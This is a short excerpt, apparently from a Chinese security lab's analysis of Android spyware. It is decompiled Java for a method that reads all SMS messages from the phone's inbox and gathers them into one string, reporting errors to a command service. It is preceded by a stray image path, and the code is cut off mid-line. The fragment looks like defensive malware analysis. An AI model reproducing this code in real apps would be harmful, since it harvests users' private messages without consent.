 public static String readAllSms(Context arg13) {
    String v12 = "";
    try {
        Cursor v6 = arg13.getContentResolver().query(Uri.parse("content://sms"), null, null, null, null);
        SimpleDateFormat v10 = new SimpleDateFormat("yyyy/MM/dd HH:mm:ss", Locale.US);
        if(v6.moveToFirst()) {
            int v11;
            for(v11 = 0; v11 < v6.getCount(); ++v11) {
                v12 = String.valueOf(String.valueOf(String.valueOf(String.valueOf(String.valueOf(String.valueOf(String.valueOf(v12) + v6.get
                v6.moveToNext();
            }
        }
        v6.close();
        return v12;
    }
    catch(Exception v9) {
        AMService.gService.onCommandInfoEvent("Read all SMS error : " + v9.getMessage());
        return v12;
暗影安全实验室